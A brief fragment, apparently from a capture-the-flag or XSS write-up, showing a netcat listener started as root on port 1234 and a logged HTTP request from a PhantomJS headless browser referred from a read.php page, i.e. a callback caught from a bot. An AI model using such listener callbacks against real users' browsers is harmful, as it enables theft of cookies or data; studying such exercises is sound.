 root@VM-0-12-ubuntu:~# nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [140.118.126.236] port 1234 [tcp/*] accepted (family 2, sport 43038)
GET / HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://localhost/read.php?id=9424
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Saf
ari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: :1234